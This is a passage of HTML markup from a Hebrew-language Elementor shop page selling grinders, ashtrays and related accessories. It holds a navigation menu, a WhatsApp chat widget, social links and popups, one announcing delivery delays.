2.296-9.176-4.591-38.74-14.277-73.786-45.526-27.275-24.319-45.691-54.359-51.043-63.543-5.352-9.183-.569-14.146 4.024-18.72 4.127-4.109 9.175-10.713 13.763-16.069 4.587-5.355 6.117-9.183 9.175-15.304 3.059-6.122 1.529-11.479-.765-16.07-2.293-4.591-20.644-49.739-28.29-68.104-7.447-17.886-15.013-15.466-20.645-15.747-5.346-.266-11.469-.322-17.585-.322s-16.057 2.295-24.467 11.478-32.113 31.374-32.113 76.521c0 45.147 32.877 88.764 37.465 94.885 4.588 6.122 64.699 98.771 156.741 138.502 21.892 9.45 38.982 15.094 52.308 19.322 21.98 6.979 41.982 5.995 57.793 3.634 17.628-2.633 54.284-22.189 61.932-43.615 7.646-21.427 7.646-39.791 5.352-43.617-2.294-3.826-8.41-6.122-17.585-10.714z"/>
        </g>
        </svg></div>                </div>
            </div>
                        <span class="ht_ctc_chat_data" 
                data-no_number=""
                data-settings="{&quot;number&quot;:&quot;972505990673&quot;,&quot;pre_filled&quot;:&quot;\u00a0\u00a0\u00a0\u05d0\u05d4\u05dc\u05df \u05dc\u05d9\u05d0\u05d5\u05e8 :)&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animations&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;g_an_event_name&quot;:&quot;chat: {number}&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" 
            ></span>
            		<div data-elementor-type="popup" data-elementor-id="148" class="elementor elementor-148 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeInDown&quot;,&quot;exit_animation&quot;:&quot;fadeInDown&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-7073125 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="7073125" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-bda937e" data-id="bda937e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-f3c2ca5 elementor-align-center elementor-invisible elementor-widget elementor-widget-button" data-id="f3c2ca5" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;,&quot;_animation_delay&quot;:100}" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-grow" href="https://el-grinds.com/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">דף בית</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-b66cc4b trjgknm elementor-widget elementor-widget-toggle" data-id="b66cc4b" data-element_type="widget" data-settings="{&quot;_animation_mobile&quot;:&quot;fadeInUp&quot;}" data-widget_type="toggle.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.18.0 - 20-12-2023 */
.elementor-toggle{text-align:right}.elementor-toggle .elementor-tab-title{font-weight:700;line-height:1;margin:0;padding:15px;border-bottom:1px solid #d5d8dc;cursor:pointer;outline:none}.elementor-toggle .elementor-tab-title .elementor-toggle-icon{display:inline-block;width:1em}.elementor-toggle .elementor-tab-title .elementor-toggle-icon svg{margin-inline-start:-5px;width:1em;height:1em}.elementor-toggle .elementor-tab-title .elementor-toggle-icon.elementor-toggle-icon-right{float:right;text-align:right}.elementor-toggle .elementor-tab-title .elementor-toggle-icon.elementor-toggle-icon-left{float:left;text-align:left}.elementor-toggle .elementor-tab-title .elementor-toggle-icon .elementor-toggle-icon-closed{display:block}.elementor-toggle .elementor-tab-title .elementor-toggle-icon .elementor-toggle-icon-opened{display:none}.elementor-toggle .elementor-tab-title.elementor-active{border-bottom:none}.elementor-toggle .elementor-tab-title.elementor-active .elementor-toggle-icon-closed{display:none}.elementor-toggle .elementor-tab-title.elementor-active .elementor-toggle-icon-opened{display:block}.elementor-toggle .elementor-tab-content{padding:15px;border-bottom:1px solid #d5d8dc;display:none}@media (max-width:767px){.elementor-toggle .elementor-tab-title{padding:12px}.elementor-toggle .elementor-tab-content{padding:12px 10px}}.e-con-inner>.elementor-widget-toggle,.e-con>.elementor-widget-toggle{width:var(--container-widget-width);--flex-grow:var(--container-widget-flex-grow)}</style>		<div class="elementor-toggle">
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-1911" class="elementor-tab-title" data-tab="1" role="button" aria-controls="elementor-tab-content-1911" aria-expanded="false">
												<a class="elementor-toggle-title" tabindex="0">חנות</a>
					</div>

					<div id="elementor-tab-content-1911" class="elementor-tab-content elementor-clearfix" data-tab="1" role="region" aria-labelledby="elementor-tab-title-1911"><p>		<div data-elementor-type="page" data-elementor-id="940" class="elementor elementor-940" data-elementor-post-type="elementor_library">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-b49f80d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b49f80d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2742e94" data-id="2742e94" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-bb1d523 elementor-nav-menu__text-align-center elementor-nav-menu--dropdown-tablet elementor-widget elementor-widget-nav-menu" data-id="bb1d523" data-element_type="widget" data-settings="{&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-angle-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;layout&quot;:&quot;horizontal&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-bb1d523" class="elementor-nav-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1133"><a href="https://el-grinds.com/product-category/custom-made/" class="elementor-item">עיצוב אישי</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-288"><a href="https://el-grinds.com/product-category/bundles/" class="elementor-item"> ערכות מלאות</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3764"><a href="https://el-grinds.com/product-category/bundles/avi-johnny/" class="elementor-sub-item">אבי גוני</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-291"><a href="https://el-grinds.com/product-category/bundles/teams/" class="elementor-sub-item">קבוצות כדורגל</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-290"><a href="https://el-grinds.com/product-category/bundles/figures/" class="elementor-sub-item">דמויות</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-289"><a href="https://el-grinds.com/product-category/bundles/brands/" class="elementor-sub-item"> מותגים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-767"><a href="https://el-grinds.com/product-category/bundles/specials/" class="elementor-sub-item">מיוחדים</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1102"><a href="https://el-grinds.com/product-category/small-bundles/" class="elementor-item">ערכות קטנות</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1103"><a href="https://el-grinds.com/product-category/small-bundles/clipper-tray/" class="elementor-sub-item"> מאפרה וקליפר</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1104"><a href="https://el-grinds.com/product-category/small-bundles/grinder-magash/" class="elementor-sub-item">גריינדר מגש וקליפר</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1105"><a href="https://el-grinds.com/product-category/small-bundles/grinders-puff/" class="elementor-sub-item">גריינדר שמרפף ומגש</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-286"><a href="https://el-grinds.com/product-category/grinders/" class="elementor-item">  גריינדרים</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-287"><a href="https://el-grinds.com/product-category/household/" class="elementor-item">מוצרים לבית ולחדר</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-292"><a href="https://el-grinds.com/product-category/bulk/" class="elementor-item">סיטונאות</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-bb1d523" class="elementor-nav-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1133"><a href="https://el-grinds.com/product-category/custom-made/" class="elementor-item" tabindex="-1">עיצוב אישי</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-288"><a href="https://el-grinds.com/product-category/bundles/" class="elementor-item" tabindex="-1"> ערכות מלאות</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3764"><a href="https://el-grinds.com/product-category/bundles/avi-johnny/" class="elementor-sub-item" tabindex="-1">אבי גוני</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-291"><a href="https://el-grinds.com/product-category/bundles/teams/" class="elementor-sub-item" tabindex="-1">קבוצות כדורגל</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-290"><a href="https://el-grinds.com/product-category/bundles/figures/" class="elementor-sub-item" tabindex="-1">דמויות</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-289"><a href="https://el-grinds.com/product-category/bundles/brands/" class="elementor-sub-item" tabindex="-1"> מותגים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-767"><a href="https://el-grinds.com/product-category/bundles/specials/" class="elementor-sub-item" tabindex="-1">מיוחדים</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1102"><a href="https://el-grinds.com/product-category/small-bundles/" class="elementor-item" tabindex="-1">ערכות קטנות</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1103"><a href="https://el-grinds.com/product-category/small-bundles/clipper-tray/" class="elementor-sub-item" tabindex="-1"> מאפרה וקליפר</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1104"><a href="https://el-grinds.com/product-category/small-bundles/grinder-magash/" class="elementor-sub-item" tabindex="-1">גריינדר מגש וקליפר</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1105"><a href="https://el-grinds.com/product-category/small-bundles/grinders-puff/" class="elementor-sub-item" tabindex="-1">גריינדר שמרפף ומגש</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-286"><a href="https://el-grinds.com/product-category/grinders/" class="elementor-item" tabindex="-1">  גריינדרים</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-287"><a href="https://el-grinds.com/product-category/household/" class="elementor-item" tabindex="-1">מוצרים לבית ולחדר</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-292"><a href="https://el-grinds.com/product-category/bulk/" class="elementor-item" tabindex="-1">סיטונאות</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
		</p></div>
				</div>
								</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-c0bd1df elementor-align-center elementor-invisible elementor-widget elementor-widget-button" data-id="c0bd1df" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;,&quot;_animation_delay&quot;:300}" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-grow" href="https://el-grinds.com/my-account/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">איזור אישי</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-807c260 elementor-align-center elementor-invisible elementor-widget elementor-widget-button" data-id="807c260" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;,&quot;_animation_delay&quot;:400}" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-grow" href="https://el-grinds.com/contact/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">צור קשר</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-e906f01 elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="e906f01" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.18.0 - 20-12-2023 */
.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, .5em));height:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, .5em))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:inline-flex;background-color:#69727d;align-items:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#69727d}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{border-radius:50%}</style>		<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-274dbdc" href="https://www.facebook.com/elgrinds1" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" id="Capa_1" height="512" viewBox="0 0 512 512" width="512"><g><path d="m437.02 74.98c-48.353-48.351-112.64-74.98-181.02-74.98s-132.667 26.629-181.02 74.98c-48.351 48.353-74.98 112.64-74.98 181.02s26.629 132.667 74.98 181.02c48.353 48.351 112.64 74.98 181.02 74.98s132.667-26.629 181.02-74.98c48.351-48.353 74.98-112.64 74.98-181.02s-26.629-132.667-74.98-181.02zm-10.607 351.433c-34.091 34.091-76.596 56.708-122.832 65.917v-164.701h34.338c7.133 0 13.323-4.833 15.053-11.753l12.025-48.097c1.167-4.668.137-9.52-2.824-13.312s-7.418-5.967-12.229-5.967h-53.862c-4.142 0-7.5 3.358-7.5 7.5s3.358 7.5 7.5 7.5h53.862c.075 0 .251 0 .407.199.155.198.112.37.094.443l-12.024 48.097c-.058.23-.264.391-.501.391h-41.838c-4.142 0-7.5 3.358-7.5 7.5v174.684c-10.714 1.437-21.59 2.186-32.582 2.186-64.374 0-124.894-25.068-170.413-70.587s-70.587-106.039-70.587-170.413 25.068-124.894 70.587-170.413 106.039-70.587 170.413-70.587 124.894 25.068 170.413 70.587 70.587 106.039 70.587 170.413-25.068 124.894-70.587 170.413z"></path><path d="m352.193 96.193h-48.097c-52.757 0-95.677 42.921-95.677 95.678v56.629h-48.613c-8.556 0-15.516 6.96-15.516 15.516v48.097c0 8.556 6.96 15.516 15.516 15.516h48.613v136.791c0 4.142 3.358 7.5 7.5 7.5s7.5-3.358 7.5-7.5v-144.291c0-4.142-3.358-7.5-7.5-7.5h-56.113c-.285 0-.516-.231-.516-.516v-48.097c0-.285.231-.516.516-.516h56.113c4.142 0 7.5-3.358 7.5-7.5v-64.129c0-44.486 36.192-80.678 80.677-80.678h48.097c.285 0 .516.231.516.516v48.097c0 .285-.231.516-.516.516h-32.064c-17.396 0-31.548 14.152-31.548 31.548v32.064c0 4.142 3.358 7.5 7.5 7.5s7.5-3.358 7.5-7.5v-32.064c0-9.125 7.423-16.548 16.548-16.548h32.064c8.556 0 15.516-6.96 15.516-15.516v-48.097c0-8.555-6.96-15.516-15.516-15.516z"></path></g></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-4102631" href="https://www.instagram.com/el_grinds/" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" height="480pt" viewBox="0 0 480 480" width="480pt"><path d="m240 0c-132.546875 0-240 107.453125-240 240s107.453125 240 240 240 240-107.453125 240-240c-.148438-132.484375-107.515625-239.851562-240-240zm0 464c-123.710938 0-224-100.289062-224-224s100.289062-224 224-224 224 100.289062 224 224c-.140625 123.652344-100.347656 223.859375-224 224zm0 0"></path><path d="m344 96h-208c-22.082031.027344-39.972656 17.917969-40 40v208c.027344 22.082031 17.917969 39.972656 40 40h208c22.082031-.027344 39.972656-17.917969 40-40v-208c-.027344-22.082031-17.917969-39.972656-40-40zm24 248c0 13.253906-10.746094 24-24 24h-208c-13.253906 0-24-10.746094-24-24v-208c0-13.253906 10.746094-24 24-24h208c13.253906 0 24 10.746094 24 24zm0 0"></path><path d="m240 160c-44.183594 0-80 35.816406-80 80s35.816406 80 80 80 80-35.816406 80-80c-.046875-44.164062-35.835938-79.953125-80-80zm0 144c-35.347656 0-64-28.652344-64-64s28.652344-64 64-64 64 28.652344 64 64c-.039062 35.328125-28.671875 63.960938-64 64zm0 0"></path><path d="m328 128c-13.253906 0-24 10.746094-24 24s10.746094 24 24 24 24-10.746094 24-24-10.746094-24-24-24zm0 32c-4.417969 0-8-3.582031-8-8s3.582031-8 8-8 8 3.582031 8 8-3.582031 8-8 8zm0 0"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-31af10a" href="https://t.me/Elgrinds" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" xmlns:xodm="http://www.corel.com/coreldraw/odm/2003" clip-rule="evenodd" fill-rule="evenodd" height="512" viewBox="0 0 512 512" width="512"><g id="Layer_x0020_1"><path d="m256 .09c141.33 0 255.91 114.58 255.91 255.91s-114.58 255.91-255.91 255.91-255.91-114.58-255.91-255.91 114.58-255.91 255.91-255.91zm85.72 351.11c-.02.05-7.42 18.52-27.27 9.86-10.79-4.72-77.95-59.44-92.97-70.94 29.26-26.3 58.52-52.6 87.76-78.93l-109.82 69.74c-17.97-6.05-35.95-12.06-53.9-18.15-16.01-5.14-17.84-22.95.06-29.73l208.53-81.82c2-.85 25.22-9.68 25.22 10.96zm-11.08-4.15 36.84-185.76c-.62-2.75-8.87.83-8.89.84l-209.03 81.98c-6.53 2.17-6.69 5.23-.18 7.55l48.44 16.31 130.36-82.76c4.43-2.7 11.11-4.61 14.98.04 3.91 4.71.63 10.5-3.17 14.05-3.76 3.51-77.52 69.83-100.07 90.1l79.85 61.12c7.01 2.71 10.1-1.99 10.87-3.47zm-74.64-335.14c-134.81 0-244.1 109.28-244.1 244.09s109.29 244.09 244.1 244.09 244.1-109.28 244.1-244.09-109.29-244.09-244.1-244.09z" fill-rule="nonzero"></path></g></svg>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
				<div data-elementor-type="popup" data-elementor-id="3653" class="elementor elementor-3653 elementor-location-popup" data-elementor-settings="{&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:{&quot;page_load&quot;:&quot;yes&quot;,&quot;page_load_delay&quot;:0},&quot;timing&quot;:{&quot;times_times&quot;:1,&quot;times&quot;:&quot;yes&quot;,&quot;times_period&quot;:&quot;session&quot;}}" data-elementor-post-type="elementor_library">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-3f2ba22 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3f2ba22" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-596f998" data-id="596f998" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-02872e1 elementor-widget elementor-widget-image" data-id="02872e1" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img fetchpriority="high" width="640" height="434" src="https://el-grinds.com/wp-content/uploads/2022/09/WhatsApp-Image-2022-09-24-at-15.19.15.png" class="attachment-large size-large wp-image-18" alt="" srcset="https://el-grinds.com/wp-content/uploads/2022/09/WhatsApp-Image-2022-09-24-at-15.19.15.png 640w, https://el-grinds.com/wp-content/uploads/2022/09/WhatsApp-Image-2022-09-24-at-15.19.15-600x407.png 600w, https://el-grinds.com/wp-content/uploads/2022/09/WhatsApp-Image-2022-09-24-at-15.19.15-300x203.png 300w" sizes="(max-width: 640px) 100vw, 640px" />															</div>
				</div>
				<div class="elementor-element elementor-element-73c0518 elementor-widget elementor-widget-heading" data-id="73c0518" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.18.0 - 20-12-2023 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h2 class="elementor-heading-title elementor-size-default">הודעה חשובה</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-bc0e39f elementor-widget elementor-widget-text-editor" data-id="bc0e39f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>עקב המצב יהיו עיכובים בזמני האספקה<br>עד שנחזור לשגרה, עמכם הסליחה<br><b>צוות אל גריינדס</b></p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
				<div data-elementor-type="popup" data-elementor-id="504" class="elementor elementor-504 elementor-location-popup" data-elementor-settings="{&quot;prevent_close_on_background_click&quot;:&quot;yes&quot;,&quot;prevent_close_on_esc_key&quot;:&quot;yes&quot;,&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:{&quot;page_load&quot;:&quot;yes&quot;,&quot;page_load_delay&quot;:0},&quot;timing&quot;:{&quot;times_times&quot;:1,&quot;times&quot;:&quot;yes&quot;}}" data-elementor-post-type="elementor_library">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-a91716a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a91716a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3fea64d" data-id="3fea64d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-1042568 elementor-align-center elementor-widget elementor-widget-lottie" data-id="1042568" data-element_type="widget" data-settings="{&quot;source_json&quot;:{&quot;url&quot;:&quot;https:\/\/el-grinds.com\/wp-content\/uploads\/2022\/09\/72269-stop-sign.json&quot;,&quot;id&quot;:507,&quot;size&quot;:&quot;&quot;,&quot;alt&quot;:&quot;&quot;,&quot;source&quot;:&quot;library&quot;},&quot;loop&quot;:&quot;yes&quot;,&quot;source&quot;:&quot;media_file&quot;,&quot;caption_source&quot;:&quot;none&quot;,&quot;link_to&quot;:&quot;none&quot;,&quot;trigger&quot;:&quot;arriving_to_viewport&quot;,&quot;viewport&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:{&quot;start&quot;:0,&quot;end&quot;:100}},&quot;play_speed&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1,&quot;sizes&quot;:[]},&quot;start_point&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;0&quot;,&quot;sizes&quot;:[]},&quot;end_point&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;100&quot;,&quot;sizes&quot;:[]},&quot;renderer&quot;:&quot;svg&quot;}" data-widget_type="lottie.default">
				<div class="elementor-widget-container">
			<style>/*! elementor-pro - v3.18.0 - 17-01-2024 */
.e-lottie__container{display:inline-block;max-width:var(--lottie-container-max-width);width:var(--lottie-container-width);opacity:var(--lottie-container-opacity)}.e-lottie__container:hover{opacity:var(--lottie-container-opacity-hover);transition-duration:var(--lottie-container-transition-duration-hover)}.e-lottie__container svg,.e-lottie__container svg *{transition:none!important}.e-lottie__caption{color:var(--caption-color);margin-top:var(--caption-margin-top);text-align:var(--caption-text-align)}</style><div class="e-lottie__container"><div class="e-lottie__animation"></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-e930f98 elementor-widget elementor-widget-heading" data-id="e930f98" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
